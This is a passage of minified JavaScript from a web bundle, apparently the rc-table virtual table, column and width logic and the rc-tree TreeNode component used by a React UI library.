nh=useFixedInfo(td,tM,ei),ny=X.useMemo(function(){return{scrollX:ts,prefixCls:A,getComponent:eF,scrollbarSize:t2,direction:ei,fixedInfoList:nh,isSticky:tL,supportSticky:t4,componentWidth:tr,fixHeader:tI,fixColumn:tD,horizonScroll:tR,tableLayout:nn,rowClassName:J,expandedRowClassName:e5.expandedRowClassName,expandIcon:e8,expandableType:e6,expandRowByClick:e5.expandRowByClick,expandedRowRender:e5.expandedRowRender,expandedRowOffset:e5.expandedRowOffset,onTriggerExpand:e7,expandIconColumnIndex:e5.expandIconColumnIndex,indentSize:e5.indentSize,allColumnsFixedLeft:td.every(function(w){return"left"===w.fixed}),emptyNode:no,columns:ti,flattenColumns:td,onColumnResize:tV,colWidths:tT,hoverStartRow:eJ,hoverEndRow:e0,onHover:e1,rowExpandable:e5.rowExpandable,onRow:ex,getRowKey:ez,expandedKeys:e4,childrenColumnName:e9,rowHoverable:eK}},[ts,A,eF,t2,ei,nh,tL,t4,tr,tI,tD,tR,nn,J,e5.expandedRowClassName,e8,e6,e5.expandRowByClick,e5.expandedRowRender,e5.expandedRowOffset,e7,e5.expandIconColumnIndex,e5.indentSize,no,ti,td,tV,tT,eJ,e0,e1,e5.rowExpandable,ex,ez,e4,e9,eK]);return X.createElement(ed.Provider,{value:ny},ng)}var eX=X.forwardRef(Table);function genTable(w){return el(eX,w)}var eQ=genTable();eQ.EXPAND_COLUMN=A,eQ.INTERNAL_HOOKS=B,eQ.Column=sugar_Column,eQ.ColumnGroup=sugar_ColumnGroup,eQ.Summary=eS;var eJ=L(33155),e0=createContext(null),e1=createContext(null);function getColumnWidth(w,D,L){return L[w+(D||1)]-(L[w]||0)}var VirtualTable_VirtualCell=function(w){var D=w.rowInfo,L=w.column,A=w.colIndex,B=w.indent,W=w.index,V=w.component,q=w.renderIndex,G=w.record,J=w.style,en=w.className,er=w.inverse,eo=w.getHeight,el=L.render,ea=L.dataIndex,ei=L.className,ed=L.width,eu=useContext(e1,["columnsOffset"]).columnsOffset,es=getCellProps(D,L,A,B,W),ef=es.key,em=es.fixedInfo,ev=es.appendCellNode,eg=es.additionalCellProps,eh=eg.style,eb=eg.colSpan,eC=void 0===eb?1:eb,ex=eg.rowSpan,eE=void 0===ex?1:ex,ew=getColumnWidth(A-1,eC,eu),eS=eC>1?ed-ew:0,ek=(0,ec.Z)((0,ec.Z)((0,ec.Z)({},eh),J),{},{flex:"0 0 ".concat(ew,"px"),width:"".concat(ew,"px"),marginRight:eS,pointerEvents:"auto"}),eN=X.useMemo(function(){return er?eE<=1:0===eC||0===eE||eE>1},[eE,eC,er]);eN?ek.visibility="hidden":er&&(ek.height=null==eo?void 0:eo(eE));var eO={};return(0===eE||0===eC)&&(eO.rowSpan=1,eO.colSpan=1),X.createElement(ey,(0,et.Z)({className:ep()(ei,en),ellipsis:L.ellipsis,align:L.align,scope:L.rowScope,component:V,prefixCls:D.prefixCls,key:ef,record:G,index:W,renderIndex:q,dataIndex:ea,render:eN?function(){return null}:el,shouldCellUpdate:L.shouldCellUpdate},em,{appendNode:ev,additionalProps:(0,ec.Z)((0,ec.Z)({},eg),{},{style:ek},eO)}))},e2=["data","index","className","rowKey","style","extra","getHeight"],e3=ea(X.forwardRef(function(w,D){var L,A=w.data,B=w.index,W=w.className,V=w.rowKey,q=w.style,G=w.extra,J=w.getHeight,en=(0,eC.Z)(w,e2),er=A.record,eo=A.indent,el=A.index,ea=useContext(ed,["prefixCls","flattenColumns","fixColumn","componentWidth","scrollX"]),ei=ea.scrollX,eu=ea.flattenColumns,ef=ea.prefixCls,em=ea.fixColumn,ev=ea.componentWidth,eg=useContext(e0,["getComponent"]).getComponent,eh=useRowInfo(er,V,B,eo),eb=eg(["body","row"],"div"),ex=eg(["body","cell"],"div"),eE=eh.rowSupportExpand,ew=eh.expanded,eS=eh.rowProps,ek=eh.expandedRowRender,eN=eh.expandedRowClassName;if(eE&&ew){var eO=ek(er,B,eo+1,ew),e$=computedExpandedClassName(eN,er,B,eo),eP={};em&&(eP={style:(0,es.Z)({},"--virtual-width","".concat(ev,"px"))});var e_="".concat(ef,"-expanded-row-cell");L=X.createElement(eb,{className:ep()("".concat(ef,"-expanded-row"),"".concat(ef,"-expanded-row-level-").concat(eo+1),e$)},X.createElement(ey,{component:ex,prefixCls:ef,className:ep()(e_,(0,es.Z)({},"".concat(e_,"-fixed"),em)),additionalProps:eP},eO))}var eT=(0,ec.Z)((0,ec.Z)({},q),{},{width:ei});G&&(eT.position="absolute",eT.pointerEvents="none");var eM=X.createElement(eb,(0,et.Z)({},eS,en,{"data-row-key":V,ref:eE?null:D,className:ep()(W,"".concat(ef,"-row"),null==eS?void 0:eS.className,(0,es.Z)({},"".concat(ef,"-row-extra"),G)),style:(0,ec.Z)((0,ec.Z)({},eT),null==eS?void 0:eS.style)}),eu.map(function(w,D){return X.createElement(VirtualTable_VirtualCell,{key:D,component:ex,rowInfo:eh,column:w,colIndex:D,indent:eo,index:B,renderIndex:el,record:er,inverse:G,getHeight:J})}));return eE?X.createElement("div",{ref:D},eM,L):eM})),e5=ea(X.forwardRef(function(w,D){var L=w.data,A=w.onScroll,B=useContext(ed,["flattenColumns","onColumnResize","getRowKey","prefixCls","expandedKeys","childrenColumnName","scrollX","direction"]),V=B.flattenColumns,q=B.onColumnResize,G=B.getRowKey,J=B.expandedKeys,et=B.prefixCls,en=B.childrenColumnName,er=B.scrollX,eo=B.direction,el=useContext(e0),ea=el.sticky,ei=el.scrollY,ec=el.listItemHeight,es=el.getComponent,ef=el.onScroll,ep=X.useRef(),em=useFlattenRecords(L,en,J,G),ev=X.useMemo(function(){var w=0;return V.map(function(D){var L=D.width,A=D.key;return w+=L,[A,L,w]})},[V]),eg=X.useMemo(function(){return ev.map(function(w){return w[2]})},[ev]);X.useEffect(function(){ev.forEach(function(w){var D=(0,W.Z)(w,2);q(D[0],D[1])})},[ev]),X.useImperativeHandle(D,function(){var w,D={scrollTo:function(w){var D;null===(D=ep.current)||void 0===D||D.scrollTo(w)},nativeElement:null===(w=ep.current)||void 0===w?void 0:w.nativeElement};return Object.defineProperty(D,"scrollLeft",{get:function(){var w;return(null===(w=ep.current)||void 0===w?void 0:w.getScrollInfo().x)||0},set:function(w){var D;null===(D=ep.current)||void 0===D||D.scrollTo({left:w})}}),D});var getRowSpan=function(w,D){var L=null===(B=em[D])||void 0===B?void 0:B.record,A=w.onCell;if(A){var B,W,V=A(L,D);return null!==(W=null==V?void 0:V.rowSpan)&&void 0!==W?W:1}return 1},eh=X.useMemo(function(){return{columnsOffset:eg}},[eg]),ey="".concat(et,"-tbody"),eb=es(["body","wrapper"]),eC={};return ea&&(eC.position="sticky",eC.bottom=0,"object"===(0,eu.Z)(ea)&&ea.offsetScroll&&(eC.bottom=ea.offsetScroll)),X.createElement(e1.Provider,{value:eh},X.createElement(eJ.Z,{fullHeight:!1,ref:ep,prefixCls:"".concat(ey,"-virtual"),styles:{horizontalScrollBar:eC},className:ey,height:ei,itemHeight:ec||24,data:em,itemKey:function(w){return G(w.record)},component:eb,scrollWidth:er,direction:eo,onVirtualScroll:function(w){var D,L=w.x;A({currentTarget:null===(D=ep.current)||void 0===D?void 0:D.nativeElement,scrollLeft:L})},onScroll:ef,extraRender:function(w){var D=w.start,L=w.end,A=w.getSize,B=w.offsetY;if(L<0)return null;for(var W=V.filter(function(w){return 0===getRowSpan(w,D)}),q=D,_loop=function(w){if(!(W=W.filter(function(D){return 0===getRowSpan(D,w)})).length)return q=w,1},J=D;J>=0&&!_loop(J);J-=1);for(var et=V.filter(function(w){return 1!==getRowSpan(w,L)}),en=L,_loop2=function(w){if(!(et=et.filter(function(D){return 1!==getRowSpan(D,w)})).length)return en=Math.max(w-1,L),1},er=L;er<em.length&&!_loop2(er);er+=1);for(var eo=[],_loop3=function(w){if(!em[w])return 1;V.some(function(D){return getRowSpan(D,w)>1})&&eo.push(w)},el=q;el<=en;el+=1)if(_loop3(el))continue;return eo.map(function(w){var D=em[w],L=G(D.record,w),W=A(L);return X.createElement(e3,{key:w,data:D,rowKey:L,index:w,style:{top:-B+W.top},extra:!0,getHeight:function(D){var B=w+D-1,W=A(L,G(em[B].record,B));return W.bottom-W.top}})})}},function(w,D,L){var A=G(w.record,D);return X.createElement(e3,{data:w,rowKey:A,index:D,style:L.style})}))})),renderBody=function(w,D){var L=D.ref,A=D.onScroll;return X.createElement(e5,{ref:L,data:w,onScroll:A})};function VirtualTable(w,D){var L=w.data,A=w.columns,W=w.scroll,V=w.sticky,q=w.prefixCls,G=void 0===q?eq:q,J=w.className,en=w.listItemHeight,er=w.components,eo=w.onScroll,el=W||{},ea=el.x,ei=el.y;"number"!=typeof ea&&(ea=1),"number"!=typeof ei&&(ei=500);var ed=(0,eh.useEvent)(function(w,D){return(0,ev.Z)(er,w)||D}),eu=(0,eh.useEvent)(eo),es=X.useMemo(function(){return{sticky:V,scrollY:ei,listItemHeight:en,getComponent:ed,onScroll:eu}},[V,ei,en,ed,eu]);return X.createElement(e0.Provider,{value:es},X.createElement(eQ,(0,et.Z)({},w,{className:ep()(J,"".concat(G,"-virtual")),scroll:(0,ec.Z)((0,ec.Z)({},W),{},{x:ea}),components:(0,ec.Z)((0,ec.Z)({},er),{},{body:null!=L&&L.length?renderBody:void 0}),columns:A,internalHooks:B,tailor:!0,ref:D})))}var e6=X.forwardRef(VirtualTable);function genVirtualTable(w){return el(e6,w)}var e4=genVirtualTable(),e8=eQ},63701:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.INTERNAL_HOOKS=D.EXPAND_COLUMN=void 0,D.EXPAND_COLUMN={},D.INTERNAL_HOOKS="rc-table-internal-hook"},94463:function(w,D,L){"use strict";var A=L(26314),B=L(61565);Object.defineProperty(D,"__esModule",{value:!0}),D.convertChildrenToColumns=convertChildrenToColumns,D.default=void 0;var W=A(L(12184)),V=A(L(8104)),q=A(L(15433)),G=A(L(61565)),X=A(L(36386)),J=A(L(76639)),et=A(L(2970));A(L(22121));var en=_interopRequireWildcard(L(2265)),er=L(63701),eo=L(53361),el=A(L(57622)),ea=["children"],ei=["fixed"];function _getRequireWildcardCache(w){if("function"!=typeof WeakMap)return null;var D=new WeakMap,L=new WeakMap;return(_getRequireWildcardCache=function(w){return w?L:D})(w)}function _interopRequireWildcard(w,D){if(!D&&w&&w.__esModule)return w;if(null===w||"object"!=B(w)&&"function"!=typeof w)return{default:w};var L=_getRequireWildcardCache(D);if(L&&L.has(w))return L.get(w);var A={__proto__:null},W=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var V in w)if("default"!==V&&Object.prototype.hasOwnProperty.call(w,V)){var q=W?Object.getOwnPropertyDescriptor(w,V):null;q&&(q.get||q.set)?Object.defineProperty(A,V,q):A[V]=w[V]}return A.default=w,L&&L.set(w,A),A}function convertChildrenToColumns(w){return(0,et.default)(w).filter(function(w){return en.isValidElement(w)}).map(function(w){var D=w.key,L=w.props,A=L.children,B=(0,J.default)(L,ea),W=(0,X.default)({key:D},B);return A&&(W.children=convertChildrenToColumns(A)),W})}function filterHiddenColumns(w){return w.filter(function(w){return w&&"object"===(0,G.default)(w)&&!w.hidden}).map(function(w){var D=w.children;return D&&D.length>0?(0,X.default)((0,X.default)({},w),{},{children:filterHiddenColumns(D)}):w})}function flatColumns(w){var D=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"key";return w.filter(function(w){return w&&"object"===(0,G.default)(w)}).reduce(function(w,L,A){var B=L.fixed,W=!0===B?"left":B,V="".concat(D,"-").concat(A),G=L.children;return G&&G.length>0?[].concat((0,q.default)(w),(0,q.default)(flatColumns(G,V).map(function(w){return(0,X.default)({fixed:W},w)}))):[].concat((0,q.default)(w),[(0,X.default)((0,X.default)({key:V},L),{},{fixed:W})])},[])}function revertForRtl(w){return w.map(function(w){var D=w.fixed,L=(0,J.default)(w,ei),A=D;return"left"===D?A="right":"right"===D&&(A="left"),(0,X.default)({fixed:A},L)})}function useColumns(w,D){var L=w.prefixCls,A=w.columns,B=w.children,q=w.expandable,G=w.expandedKeys,J=w.columnTitle,et=w.getRowKey,ea=w.onTriggerExpand,ei=w.expandIcon,ed=w.rowExpandable,eu=w.expandIconColumnIndex,ec=w.expandedRowOffset,es=void 0===ec?0:ec,ef=w.direction,ep=w.expandRowByClick,em=w.columnWidth,ev=w.fixed,eg=w.scrollWidth,eh=w.clientWidth,ey=en.useMemo(function(){return filterHiddenColumns((A||convertChildrenToColumns(B)||[]).slice())},[A,B]),eb=en.useMemo(function(){if(q){var w,D=ey.slice();if(!D.includes(er.EXPAND_COLUMN)){var A=eu||0;A>=0&&(A||"left"===ev||!ev)&&D.splice(A,0,er.EXPAND_COLUMN),"right"===ev&&D.splice(ey.length,0,er.EXPAND_COLUMN)}var B=D.indexOf(er.EXPAND_COLUMN);D=D.filter(function(w,D){return w!==er.EXPAND_COLUMN||D===B});var W=ey[B];w=ev||(W?W.fixed:null);var el=(0,V.default)((0,V.default)((0,V.default)((0,V.default)((0,V.default)((0,V.default)({},eo.INTERNAL_COL_DEFINE,{className:"".concat(L,"-expand-icon-col"),columnType:"EXPAND_COLUMN"}),"title",J),"fixed",w),"className","".concat(L,"-row-expand-icon-cell")),"width",em),"render",function(w,D,A){var B=et(D,A),W=ei({prefixCls:L,expanded:G.has(B),expandable:!ed||ed(D),record:D,onExpand:ea});return ep?en.createElement("span",{onClick:function(w){return w.stopPropagation()}},W):W});return D.map(function(w,D){var L=w===er.EXPAND_COLUMN?el:w;return D<es?(0,X.default)((0,X.default)({},L),{},{fixed:L.fixed||"left"}):L})}return ey.filter(function(w){return w!==er.EXPAND_COLUMN})},[q,ey,et,G,ei,ef,es]),eC=en.useMemo(function(){var w=eb;return D&&(w=D(w)),w.length||(w=[{render:function(){return null}}]),w},[D,eb,ef]),ex=en.useMemo(function(){return"rtl"===ef?revertForRtl(flatColumns(eC)):flatColumns(eC)},[eC,ef,eg]),eE=en.useMemo(function(){for(var w=-1,D=ex.length-1;D>=0;D-=1){var L=ex[D].fixed;if("left"===L||!0===L){w=D;break}}if(w>=0)for(var A=0;A<=w;A+=1){var B=ex[A].fixed;if("left"!==B&&!0!==B)return!0}var W=ex.findIndex(function(w){return"right"===w.fixed});if(W>=0){for(var V=W;V<ex.length;V+=1)if("right"!==ex[V].fixed)return!0}return!1},[ex]),ew=(0,el.default)(ex,eg,eh),eS=(0,W.default)(ew,2);return[eC,eS[0],eS[1],eE]}D.default=useColumns},57622:function(w,D,L){"use strict";var A=L(26314),B=L(61565);Object.defineProperty(D,"__esModule",{value:!0}),D.default=useWidthColumns;var W=A(L(36386)),V=_interopRequireWildcard(L(2265));function _getRequireWildcardCache(w){if("function"!=typeof WeakMap)return null;var D=new WeakMap,L=new WeakMap;return(_getRequireWildcardCache=function(w){return w?L:D})(w)}function _interopRequireWildcard(w,D){if(!D&&w&&w.__esModule)return w;if(null===w||"object"!=B(w)&&"function"!=typeof w)return{default:w};var L=_getRequireWildcardCache(D);if(L&&L.has(w))return L.get(w);var A={__proto__:null},W=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var V in w)if("default"!==V&&Object.prototype.hasOwnProperty.call(w,V)){var q=W?Object.getOwnPropertyDescriptor(w,V):null;q&&(q.get||q.set)?Object.defineProperty(A,V,q):A[V]=w[V]}return A.default=w,L&&L.set(w,A),A}function parseColWidth(w){var D=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return"number"==typeof D?D:D.endsWith("%")?w*parseFloat(D)/100:null}function useWidthColumns(w,D,L){return V.useMemo(function(){if(D&&D>0){var A=0,B=0;w.forEach(function(w){var L=parseColWidth(D,w.width);L?A+=L:B+=1});var V=Math.max(D,L),q=Math.max(V-A,B),G=B,X=q/B,J=0,et=w.map(function(w){var L=(0,W.default)({},w),A=parseColWidth(D,L.width);if(A)L.width=A;else{var B=Math.floor(X);L.width=1===G?q:B,q-=B,G-=1}return J+=L.width,L});if(J<V){var en=V/J;q=V,et.forEach(function(w,D){var L=Math.floor(w.width*en);w.width=D===et.length-1?q:L,q-=L})}return[et,Math.max(J,V)]}return[w,D]},[w,D,L])}},53361:function(w,D,L){"use strict";var A=L(26314);Object.defineProperty(D,"__esModule",{value:!0}),D.INTERNAL_COL_DEFINE=void 0,D.getExpandableProps=getExpandableProps;var B=A(L(36386)),W=A(L(76639));A(L(22121));var V=["expandable"];function getExpandableProps(w){var D,L=w.expandable,A=(0,W.default)(w,V);return!1===(D="expandable"in w?(0,B.default)((0,B.default)({},A),L):A).showExpandColumn&&(D.expandIconColumnIndex=-1),D}D.INTERNAL_COL_DEFINE="RC_TABLE_INTERNAL_COL_DEFINE"},45361:function(w,D,L){"use strict";L.r(D),L.d(D,{TreeNode:function(){return ew},UnstableContext:function(){return ec},default:function(){return eR}});var A=L(13428),B=L(60075),W=L(10870),V=L(16141),q=L(49034),G=L(88755),X=L(17488),J=L(75904),et=L(42936),en=L(21076),er=L(42744),eo=L.n(er),el=L(89017),ea=L(75018),ei=L(54812),ed=L(2265),eu=ed.createContext(null),ec=ed.createContext({});function _objectDestructuringEmpty(w){if(null==w)throw TypeError("Cannot destructure "+w)}var es=L(98961),ef=L(82554),ep=L(19836),em=L(33155),ev=L(32467),eg=ed.memo(function(w){for(var D=w.prefixCls,L=w.level,A=w.isStart,B=w.isEnd,W="".concat(D,"-indent-unit"),V=[],q=0;q<L;q+=1)V.push(ed.createElement("span",{key:q,className:eo()(W,(0,en.Z)((0,en.Z)({},"".concat(W,"-start"),A[q]),"".concat(W,"-end"),B[q]))}));return ed.createElement("span",{"aria-hidden":"true",className:"".concat(D,"-indent")},V)}),eh=L(79173),ey=L(54925),eb=["children"];function getPosition(w,D){return"".concat(w,"-").concat(D)}function isTreeNode(w){return w&&w.type&&w.type.isTreeNode}function getKey(w,D){return null!=w?w:D}function fillFieldNames(w){var D=w||{},L=D.title,A=D._title,B=D.key,W=D.children,V=L||"title";return{title:V,_title:A||[V],key:B||"key",children:W||"children"}}function convertTreeToData(w){function dig(w){return(0,eh.Z)(w).map(function(w){if(!isTreeNode(w))return(0,ei.ZP)(!w,"Tree/TreeNode can only accept TreeNode as children."),null;var D=w.key,L=w.props,A=L.children,B=(0,ef.Z)(L,eb),V=(0,W.Z)({key:D},B),q=dig(A);return q.length&&(V.children=q),V}).filter(function(w){return w})}return dig(w)}function flattenTreeData(w,D,L){var A=fillFieldNames(L),B=A._title,W=A.key,q=A.children,G=new Set(!0===D?[]:D),X=[];function dig(w){var L=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return w.map(function(A,J){for(var et,en=getPosition(L?L.pos:"0",J),er=getKey(A[W],en),eo=0;eo<B.length;eo+=1){var el=B[eo];if(void 0!==A[el]){et=A[el];break}}var ea=Object.assign((0,ey.Z)(A,[].concat((0,V.Z)(B),[W,q])),{title:et,key:er,parent:L,pos:en,children:null,data:A,isStart:[].concat((0,V.Z)(L?L.isStart:[]),[0===J]),isEnd:[].concat((0,V.Z)(L?L.isEnd:[]),[J===w.length-1])});return X.push(ea),!0===D||G.has(er)?ea.children=dig(A[q]||[],ea):ea.children=[],ea})}return dig(w),X}function traverseDataNodes(w,D,L){var A,W=("object"===(0,B.Z)(L)?L:{externalGetKey:L})||{},q=W.childrenPropName,G=W.externalGetKey,X=fillFieldNames(W.fieldNames),J=X.key,et=X.children,en=q||et;function processNode(L,B,W,q){var G=L?L[en]:w,X=L?getPosition(W.pos,B):"0",J=L?[].concat((0,V.Z)(q),[L]):[];if(L){var et=A(L,X);D({node:L,index:B,pos:X,key:et,parentPos:W.node?W.pos:null,level:W.level+1,nodes:J})}G&&G.forEach(function(w,D){processNode(w,D,{node:L,pos:X,level:W?W.level+1:-1},J)})}G?"string"==typeof G?A=function(w){return w[G]}:"function"==typeof G&&(A=function(w){return G(w)}):A=function(w,D){return getKey(w[J],D)},processNode(null)}function convertDataToEntities(w){var D=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},L=D.initWrapper,A=D.processEntity,B=D.onProcessFinished,W=D.externalGetKey,V=D.childrenPropName,q=D.fieldNames,G=arguments.length>2?arguments[2]:void 0,X={},J={},et={posEntities:X,keyEntities:J};return L&&(et=L(et)||et),traverseDataNodes(w,function(w){var D=w.node,L=w.index,B=w.pos,W=w.key,V=w.parentPos,q=w.level,G={node:D,nodes:w.nodes,index:L,key:W,pos:B,level:q},en=getKey(W,B);X[B]=G,J[en]=G,G.parent=X[V],G.parent&&(G.parent.children=G.parent.children||[],G.parent.children.push(G)),A&&A(G,et)},{externalGetKey:W||G,childrenPropName:V,fieldNames:q}),B&&B(et),et}function getTreeNodeProps(w,D){var L=D.expandedKeys,A=D.selectedKeys,B=D.loadedKeys,W=D.loadingKeys,V=D.checkedKeys,q=D.halfCheckedKeys,G=D.dragOverNodeKey,X=D.dropPosition,J=D.keyEntities[w];return{eventKey:w,expanded:-1!==L.indexOf(w),selected:-1!==A.indexOf(w),loaded:-1!==B.indexOf(w),loading:-1!==W.indexOf(w),checked:-1!==V.indexOf(w),halfChecked:-1!==q.indexOf(w),pos:String(J?J.pos:""),dragOver:G===w&&0===X,dragOverGapTop:G===w&&-1===X,dragOverGapBottom:G===w&&1===X}}function convertNodePropsToEventData(w){var D=w.data,L=w.expanded,A=w.selected,B=w.checked,V=w.loaded,q=w.loading,G=w.halfChecked,X=w.dragOver,J=w.dragOverGapTop,et=w.dragOverGapBottom,en=w.pos,er=w.active,eo=w.eventKey,el=(0,W.Z)((0,W.Z)({},D),{},{expanded:L,selected:A,checked:B,loaded:V,loading:q,halfChecked:G,dragOver:X,dragOverGapTop:J,dragOverGapBottom:et,pos:en,active:er,key:eo});return"props"in el||Object.defineProperty(el,"props",{get:function(){return(0,ei.ZP)(!1,"Second param return from event is node data instead of TreeNode instance. Please read value directly instead of reading from `props`."),w}}),el}var eC=["eventKey","className","style","dragOver","dragOverGapTop","dragOverGapBottom","isLeaf","isStart","isEnd","expanded","selected","checked","halfChecked","loading","domRef","active","data","onMouseMove","selectable"],ex="open",eE="close",TreeNode_TreeNode=function(w){var D,L,B,V=w.eventKey,q=w.className,G=w.style,X=w.dragOver,J=w.dragOverGapTop,et=w.dragOverGapBottom,er=w.isLeaf,el=w.isStart,ei=w.isEnd,ep=w.expanded,em=w.selected,ev=w.checked,eh=w.halfChecked,ey=w.loading,eb=w.domRef,ew=w.active,eS=w.data,ek=w.onMouseMove,eN=w.selectable,eO=(0,ef.Z)(w,eC),e$=ed.useContext(eu),eP=ed.useContext(ec),e_=ed.useRef(null),eT=ed.useState(!1),eM=(0,es.Z)(eT,2),eI=eM[0],eR=eM[1],eD=!!(e$.disabled||w.disabled||null!==(D=eP.nodeDisabled)&&void 0!==D&&D.call(eP,eS)),ej=ed.useMemo(function(){return!!e$.checkable&&!1!==w.checkable&&e$.checkable},[e$.checkable,w.checkable]),onSelect=function(D){eD||e$.onNodeSelect(D,convertNodePropsToEventData(w))},onCheck=function(D){eD||!ej||w.disableCheckbox||e$.onNodeCheck(D,convertNodePropsToEventData(w),!ev)},eK=ed.useMemo(function(){return"boolean"==typeof eN?eN:e$.selectable},[eN,e$.selectable]),onSelectorClick=function(D){e$.onNodeClick(D,convertNodePropsToEventData(w)),eK?onSelect(D):onCheck(D)},onSelectorDoubleClick=function(D){e$.onNodeDoubleClick(D,convertNodePropsToEventData(w))},onMouseEnter=function(D){e$.onNodeMouseEnter(D,convertNodePropsToEventData(w))},onMouseLeave=function(D){e$.onNodeMouseLeave(D,convertNodePropsToEventData(w))},onContextMenu=function(D){e$.onNodeContextMenu(D,convertNodePropsToEventData(w))},eL=ed.useMemo(function(){return!!(e$.draggable&&(!e$.draggable.nodeDraggable||e$.draggable.nodeDraggable(eS)))},[e$.draggable,eS]),onExpand=function(D){ey||e$.onNodeExpand(D,convertNodePropsToEventData(w))},eZ=ed.useMemo(function(){return!!((e$.keyEntities[V]||{}).children||[]).length},[e$.keyEntities,V]),eA=ed.useMemo(function(){return!1!==er&&(er||!e$.loadData&&!eZ||e$.loadData&&w.loaded&&!eZ)},[er,e$.loadData,eZ,w.loaded]);ed.useEffect(function(){!ey&&("function"!=typeof e$.loadData||!ep||eA||w.loaded||e$.onNodeLoad(convertNodePropsToEventData(w)))},[ey,e$.loadData,e$.onNodeLoad,ep,eA,w]);var eB=ed.useMemo(function(){var w;return null!==(w=e$.draggable)&&void 0!==w&&w.icon?ed.createElement("span",{className:"".concat(e$.prefixCls,"-draggable-icon")},e$.draggable.icon):null},[e$.draggable]),renderSwitcherIconDom=function(D){var L=w.switcherIcon||e$.switcherIcon;return"function"==typeof L?L((0,W.Z)((0,W.Z)({},w),{},{isLeaf:D})):L},eH=ed.useMemo(function(){if(!ej)return null;var D="boolean"!=typeof ej?ej:null;return ed.createElement("span",{className:eo()("".concat(e$.prefixCls,"-checkbox"),(0,en.Z)((0,en.Z)((0,en.Z)({},"".concat(e$.prefixCls,"-checkbox-checked"),ev),"".concat(e$.prefixCls,"-checkbox-indeterminate"),!ev&&eh),"".concat(e$.prefixCls,"-checkbox-disabled"),eD||w.disableCheckbox)),onClick:onCheck,role:"checkbox","aria-checked":eh?"mixed":ev,"aria-disabled":eD||w.disableCheckbox,"aria-label":"Select ".concat("string"==typeof w.title?w.title:"tree node")},D)},[ej,ev,eh,eD,w.disableCheckbox,w.title]),eF=ed.useMemo(function(){return eA?null:ep?ex:eE},[eA,ep]),ez=ed.useMemo(function(){return ed.createElement("span",{className:eo()("".concat(e$.prefixCls,"-iconEle"),"".concat(e$.prefixCls,"-icon__").concat(eF||"docu"),(0,en.Z)({},"".concat(e$.prefixCls,"-icon_loading"),ey))})},[e$.prefixCls,eF,ey]),eW=ed.useMemo(function(){var D=!!e$.draggable;return!w.disabled&&D&&e$.dragOverNodeKey===V?e$.dropIndicatorRender({dropPosition:e$.dropPosition,dropLevelOffset:e$.dropLevelOffset,indent:e$.indent,prefixCls:e$.prefixCls,direction:e$.direction}):null},[e$.dropPosition,e$.dropLevelOffset,e$.indent,e$.prefixCls,e$.direction,e$.draggable,e$.dragOverNodeKey,e$.dropIndicatorRender]),eV=ed.useMemo(function(){var D,L,A=w.title,B=void 0===A?"---":A,W="".concat(e$.prefixCls,"-node-content-wrapper");if(e$.showIcon){var V=w.icon||e$.icon;D=V?ed.createElement("span",{className:eo()("".concat(e$.prefixCls,"-iconEle"),"".concat(e$.prefixCls,"-icon__customize"))},"function"==typeof V?V(w):V):ez}else e$.loadData&&ey&&(D=ez);return L="function"==typeof B?B(eS):e$.titleRender?e$.titleRender(eS):B,ed.createElement("span",{ref:e_,title:"string"==typeof B?B:"",className:eo()(W,"".concat(W,"-").concat(eF||"normal"),(0,en.Z)({},"".concat(e$.prefixCls,"-node-selected"),!eD&&(em||eI))),onMouseEnter:onMouseEnter,onMouseLeave:onMouseLeave,onContextMenu:onContextMenu,onClick:onSelectorClick,onDoubleClick:onSelectorDoubleClick},D,ed.createElement("span",{className:"".concat(e$.prefixCls,"-title")},L),eW)},[e$.prefixCls,e$.showIcon,w,e$.icon,ez,e$.titleRender,eS,eF,onMouseEnter,onMouseLeave,onContextMenu,onSelectorClick,onSelectorDoubleClick]),eU=(0,ea.Z)(eO,{aria:!0,data:!0}),eq=(e$.keyEntities[V]||{}).level,eY=ei[ei.length-1],eG=!eD&&eL,eX=e$.draggingNodeKey===V,eQ=void 0!==eN?{"aria-selected":!!eN}:void 0;return ed.createElement("div",(0,A.Z)({ref:eb,role:"treeitem","aria-expanded":er?void 0:ep,className:eo()(q,"".concat(e$.prefixCls,"-treenode"),(B={},(0,en.Z)((0,en.Z)((0,en.Z)((0,en.Z)((0,en.Z)((0,en.Z)((0,en.Z)((0,en.Z)((0,en.Z)((0,en.Z)(B,"".concat(e$.prefixCls,"-treenode-disabled"),eD),"".concat(e$.prefixCls,"-treenode-switcher-").concat(ep?"open":"close"),!er),"".concat(e$.prefixCls,"-treenode-checkbox-checked"),ev),"".concat(e$.prefixCls,"-treenode-checkbox-indeterminate"),eh),"".concat(e$.prefixCls,"-treenode-selected"),em),"".concat(e$.prefixCls,"-treenode-loading"),ey),"".concat(e$.prefixCls,"-treenode-active"),ew),"".concat(e$.prefixCls,"-treenode-leaf-last"),eY),"".concat(e$.prefixCls,"-treenode-draggable"),eL),"dragging",eX),(0,en.Z)((0,en.Z)((0,en.Z)((0,en.Z)((0,en.Z)((0,en.Z)((0,en.Z)(B,"drop-target",e$.dropTargetKey===V),"drop-container",e$.dropContainerKey===V),"drag-over",!eD&&X),"drag-over-gap-top",!eD&&J),"drag-over-gap-bottom",!eD&&et),"filter-node",null===(L=e$.filterTreeNode)||void 0===L?void 0:L.call(e$,convertNodePropsToEventData(w))),"".concat(e$.prefixCls,"-treenode-leaf"),eA))),style:G,draggable:eG,onDragStart:eG?function(D){D.stopPropagation(),eR(!0),e$.onNodeDragStart(D,w);try{D.dataTransfer.setData("text/plain","")}catch(w){}}:void 0,onDragEnter:eL?function(D){D.preventDefault(),D.stopPropagation(),e$.onNodeDragEnter(D,w)}:void 0,onDragOver:eL?function(D){D.preventDefault(),D.stopPropagation(),e$.onNodeDragOver(D,w)}:void 0,onDragLeave:eL?function(D){D.stopPropagation(),e$.onNodeDragLeave(D,w)}:void 0,onDrop:eL?function(D){D.preventDefault(),D.stopPropagation(),eR(!1),e$.onNodeDrop(D,w)}:void 0,onDragEnd:eL?function(D){D.stopPropagation(),eR(!1),e$.onNodeDragEnd(D,w)}:void 0,onMouseMove:ek},eQ,eU),ed.createElement(eg,{prefixCls:e$.prefixCls,level:eq,isStart:el,isEnd:ei}),eB,function(){if(eA){var 